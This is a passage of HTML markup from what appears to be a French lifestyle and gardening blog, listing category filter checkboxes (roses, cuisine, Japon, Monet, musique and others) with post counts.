for="sf-input-dba0acbd571c196e47af028c7c107a73">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-c5183096c64254833373008e1984018b"><label class="sf-label-checkbox" for="sf-input-c5183096c64254833373008e1984018b">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-9ca97ddb429d6fadc98739e9a38999d7"><label class="sf-label-checkbox" for="sf-input-9ca97ddb429d6fadc98739e9a38999d7">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-9e101b61e991ebbfa38c16844c638cd5"><label class="sf-label-checkbox" for="sf-input-9e101b61e991ebbfa38c16844c638cd5">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-8d267878384179e56d07949673c5450b"><label class="sf-label-checkbox" for="sf-input-8d267878384179e56d07949673c5450b">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-283fea0368fef8a8072501c3a129ffed"><label class="sf-label-checkbox" for="sf-input-283fea0368fef8a8072501c3a129ffed">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-87aa04e187fcaa64c54c0adc83bbc891"><label class="sf-label-checkbox" for="sf-input-87aa04e187fcaa64c54c0adc83bbc891">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-c6bfe2e93b78303120f60348a8ebb4d8"><label class="sf-label-checkbox" for="sf-input-c6bfe2e93b78303120f60348a8ebb4d8">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-8b8d884de9756e1c5b02f0d0cc858da6"><label class="sf-label-checkbox" for="sf-input-8b8d884de9756e1c5b02f0d0cc858da6">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-c6434eb424e4d0830c9c334239e2afb3"><label class="sf-label-checkbox" for="sf-input-c6434eb424e4d0830c9c334239e2afb3">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-73bd63e2868655da33f9b2dcec4d4a9a"><label class="sf-label-checkbox" for="sf-input-73bd63e2868655da33f9b2dcec4d4a9a">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-c9d8fcbf866c044d18d9d83d5236a045"><label class="sf-label-checkbox" for="sf-input-c9d8fcbf866c044d18d9d83d5236a045">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-06f26bb7055543c0c843f953d4ba4036"><label class="sf-label-checkbox" for="sf-input-06f26bb7055543c0c843f953d4ba4036">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-f7ea27d32800bc24fcb39263c0fbfa49"><label class="sf-label-checkbox" for="sf-input-f7ea27d32800bc24fcb39263c0fbfa49">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-4898eaab33710ca90fc1c1e9d4f28efd"><label class="sf-label-checkbox" for="sf-input-4898eaab33710ca90fc1c1e9d4f28efd">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-8697c1e2588b9c955d228a473185d17e"><label class="sf-label-checkbox" for="sf-input-8697c1e2588b9c955d228a473185d17e">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-be1203891b3f2e91f067110e0426eab7"><label class="sf-label-checkbox" for="sf-input-be1203891b3f2e91f067110e0426eab7">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-83e459c4afbb629c2a377a370ae5dadf"><label class="sf-label-checkbox" for="sf-input-83e459c4afbb629c2a377a370ae5dadf">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-d32a8bf20b1f4e6b4cfa7de882bc4f5c"><label class="sf-label-checkbox" for="sf-input-d32a8bf20b1f4e6b4cfa7de882bc4f5c">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-ab6467edf4490e55d9e8bfd1df7500a5"><label class="sf-label-checkbox" for="sf-input-ab6467edf4490e55d9e8bfd1df7500a5">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-a7037a78a12c7410e1cf316ca915704b"><label class="sf-label-checkbox" for="sf-input-a7037a78a12c7410e1cf316ca915704b">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-25111557bec64397413d71514d06bfe6"><label class="sf-label-checkbox" for="sf-input-25111557bec64397413d71514d06bfe6">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-9422ad992439b0585132b413a0710b85"><label class="sf-label-checkbox" for="sf-input-9422ad992439b0585132b413a0710b85">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-e028afdfa3bd57babe499c1d8693c607"><label class="sf-label-checkbox" for="sf-input-e028afdfa3bd57babe499c1d8693c607">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-568fcb14560005100100e49f4da0e777"><label class="sf-label-checkbox" for="sf-input-568fcb14560005100100e49f4da0e777">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-4f1e8f9b4e6c88a80c17c724fd7203a8"><label class="sf-label-checkbox" for="sf-input-4f1e8f9b4e6c88a80c17c724fd7203a8">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-acb086fbf8987f0f82ce5862fa1170d2"><label class="sf-label-checkbox" for="sf-input-acb086fbf8987f0f82ce5862fa1170d2">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-ac05067038e98bb8c0b956161fb3a224"><label class="sf-label-checkbox" for="sf-input-ac05067038e98bb8c0b956161fb3a224">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-add88c70a7e332692d54940370a2488b"><label class="sf-label-checkbox" for="sf-input-add88c70a7e332692d54940370a2488b">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-6953762b71a2638b6e6fdb4eb79e538a"><label class="sf-label-checkbox" for="sf-input-6953762b71a2638b6e6fdb4eb79e538a">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-47be837a45b6ffe07b0963ed78e17a27"><label class="sf-label-checkbox" for="sf-input-47be837a45b6ffe07b0963ed78e17a27">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-4d4a7aed16693a2bf52831f786093cc8"><label class="sf-label-checkbox" for="sf-input-4d4a7aed16693a2bf52831f786093cc8">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-852c84a92dd6ea0672e007d2ea5a0d19"><label class="sf-label-checkbox" for="sf-input-852c84a92dd6ea0672e007d2ea5a0d19">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-7e90115226b06f179f415ed0b717b685"><label class="sf-label-checkbox" for="sf-input-7e90115226b06f179f415ed0b717b685">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-c6d54cdb78bce5b1bdc6749511f0a42d"><label class="sf-label-checkbox" for="sf-input-c6d54cdb78bce5b1bdc6749511f0a42d">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-49c527c813cbb72aecabd913481b510e"><label class="sf-label-checkbox" for="sf-input-49c527c813cbb72aecabd913481b510e">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-94a7634d122d0d0152d844c5166367ae"><label class="sf-label-checkbox" for="sf-input-94a7634d122d0d0152d844c5166367ae">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-33d9d1958fd4fbbecf34bdebd05aac42"><label class="sf-label-checkbox" for="sf-input-33d9d1958fd4fbbecf34bdebd05aac42">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-614990119d06f6851cc3605c41dfcfea"><label class="sf-label-checkbox" for="sf-input-614990119d06f6851cc3605c41dfcfea">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-b2d0caeaa18a6552362870c2dac1c29a"><label class="sf-label-checkbox" for="sf-input-b2d0caeaa18a6552362870c2dac1c29a">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-e01948973e2b8f118a572493eb0bd967"><label class="sf-label-checkbox" for="sf-input-e01948973e2b8f118a572493eb0bd967">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-76f7681e78e7bb71a1149eb957c3c52f"><label class="sf-label-checkbox" for="sf-input-76f7681e78e7bb71a1149eb957c3c52f">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-6f656b56227035f6033b7fcf08ff527d"><label class="sf-label-checkbox" for="sf-input-6f656b56227035f6033b7fcf08ff527d">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-503e3c74f76243372863b167c17e010a"><label class="sf-label-checkbox" for="sf-input-503e3c74f76243372863b167c17e010a">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-0d141f9b89b544544df132b66ec673d3"><label class="sf-label-checkbox" for="sf-input-0d141f9b89b544544df132b66ec673d3">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-b544c39e13893af1e8f9811c2d51a63d"><label class="sf-label-checkbox" for="sf-input-b544c39e13893af1e8f9811c2d51a63d">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-dde7749ef2c4975d929dd254e972b68d"><label class="sf-label-checkbox" for="sf-input-dde7749ef2c4975d929dd254e972b68d">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-f789bd4ba5645e574abc673bdc387764"><label class="sf-label-checkbox" for="sf-input-f789bd4ba5645e574abc673bdc387764">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-41206f4fb29b59c1a0070c783b8447d9"><label class="sf-label-checkbox" for="sf-input-41206f4fb29b59c1a0070c783b8447d9">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-fb1d9735054dd30e5a2eff456e87827b"><label class="sf-label-checkbox" for="sf-input-fb1d9735054dd30e5a2eff456e87827b">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-423e74ea759ee048d728498155cbc644"><label class="sf-label-checkbox" for="sf-input-423e74ea759ee048d728498155cbc644">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-997b7853ded96cfa6fb8567dbed3a736"><label class="sf-label-checkbox" for="sf-input-997b7853ded96cfa6fb8567dbed3a736">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-1690a34edf4e291d3ddd2d771c2462d4"><label class="sf-label-checkbox" for="sf-input-1690a34edf4e291d3ddd2d771c2462d4">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-e2f644c8ed611d9b7d22e049a59d4ef5"><label class="sf-label-checkbox" for="sf-input-e2f644c8ed611d9b7d22e049a59d4ef5">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-d1c05140609e868d873f3fb75669c09a"><label class="sf-label-checkbox" for="sf-input-d1c05140609e868d873f3fb75669c09a">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-328f08b8300088e04470c1dd962080c9"><label class="sf-label-checkbox" for="sf-input-328f08b8300088e04470c1dd962080c9">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-8456e1b325cf34122eb7537d830cbfba"><label class="sf-label-checkbox" for="sf-input-8456e1b325cf34122eb7537d830cbfba">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-3d5b4a742a5decbda1eb2d0d63a9b6de"><label class="sf-label-checkbox" for="sf-input-3d5b4a742a5decbda1eb2d0d63a9b6de">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-e97a62d0ddc35221eded61f14c053b73"><label class="sf-label-checkbox" for="sf-input-e97a62d0ddc35221eded61f14c053b73">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-22f7a26183d628a9d745f9d42183f777"><label class="sf-label-checkbox" for="sf-input-22f7a26183d628a9d745f9d42183f777">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-b665bd92255228b46c000e1f0da60983"><label class="sf-label-checkbox" for="sf-input-b665bd92255228b46c000e1f0da60983">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-69e1020fc632f158926b930323f0b853"><label class="sf-label-checkbox" for="sf-input-69e1020fc632f158926b930323f0b853">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-0ee6662ec96adf7b9c62aaadaf4a3311"><label class="sf-label-checkbox" for="sf-input-0ee6662ec96adf7b9c62aaadaf4a3311">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-06ac923f2ff3b8229b7ae412c69d041e"><label class="sf-label-checkbox" for="sf-input-06ac923f2ff3b8229b7ae412c69d041e">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-852a9a47b644af48bb31113f18967246"><label class="sf-label-checkbox" for="sf-input-852a9a47b644af48bb31113f18967246">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-a0174447a7d4e41fe10de95c6ba9f1e3"><label class="sf-label-checkbox" for="sf-input-a0174447a7d4e41fe10de95c6ba9f1e3">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-a031928627b14738cb090807e386b258"><label class="sf-label-checkbox" for="sf-input-a031928627b14738cb090807e386b258">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-b3adab247d2a304cfee453fc0e870069"><label class="sf-label-checkbox" for="sf-input-b3adab247d2a304cfee453fc0e870069">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-c83b2647ad9ffffe9cc0646ccdfff6ba"><label class="sf-label-checkbox" for="sf-input-c83b2647ad9ffffe9cc0646ccdfff6ba">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-dfff10b324416ae262a88c1c9176edf1"><label class="sf-label-checkbox" for="sf-input-dfff10b324416ae262a88c1c9176edf1">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-2423295f822b84b7bb11e39f9f127189"><label class="sf-label-checkbox" for="sf-input-2423295f822b84b7bb11e39f9f127189">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-0441422591b073b056c612e11fb8fd16"><label class="sf-label-checkbox" for="sf-input-0441422591b073b056c612e11fb8fd16">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-cdcb8fb2ce6d9468eef78ec9747776d1"><label class="sf-label-checkbox" for="sf-input-cdcb8fb2ce6d9468eef78ec9747776d1">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-aab4ff59ef8d7a3e1248832da7548756"><label class="sf-label-checkbox" for="sf-input-aab4ff59ef8d7a3e1248832da7548756">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-4c0cc120ede39e971b0309d7bf3a213a"><label class="sf-label-checkbox" for="sf-input-4c0cc120ede39e971b0309d7bf3a213a">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-9aec79844feedd71973fa94825c8eb31"><label class="sf-label-checkbox" for="sf-input-9aec79844feedd71973fa94825c8eb31">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-78a710b24c53e8e46724ec84270bc89c"><label class="sf-label-checkbox" for="sf-input-78a710b24c53e8e46724ec84270bc89c">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-1c2268bda7fd467ecbe32c3c53ebf600"><label class="sf-label-checkbox" for="sf-input-1c2268bda7fd467ecbe32c3c53ebf600">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-f4a9d3ba3e66a6b70b5840ebbb8aa9d7"><label class="sf-label-checkbox" for="sf-input-f4a9d3ba3e66a6b70b5840ebbb8aa9d7">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-63421bf6b808052796628c6f97f86e41"><label class="sf-label-checkbox" for="sf-input-63421bf6b808052796628c6f97f86e41">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-fb72cef8c969491b1a70b88ec74ad3bc"><label class="sf-label-checkbox" for="sf-input-fb72cef8c969491b1a70b88ec74ad3bc">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-5347bc6b134edda5a30d990728b5e0f5"><label class="sf-label-checkbox" for="sf-input-5347bc6b134edda5a30d990728b5e0f5">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-4e04296440f552baf20b1cbf797ca856"><label class="sf-label-checkbox" for="sf-input-4e04296440f552baf20b1cbf797ca856">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-355f3f8f66201f304a8e24709d607ac4"><label class="sf-label-checkbox" for="sf-input-355f3f8f66201f304a8e24709d607ac4">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-d837ded29a793eecd6cf89defdfb8a89"><label class="sf-label-checkbox" for="sf-input-d837ded29a793eecd6cf89defdfb8a89">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-42405f96d003f4eddb1a6735aacf07f7"><label class="sf-label-checkbox" for="sf-input-42405f96d003f4eddb1a6735aacf07f7">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-f51b7f5b95709873e47711d0d14fca0e"><label class="sf-label-checkbox" for="sf-input-f51b7f5b95709873e47711d0d14fca0e">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" 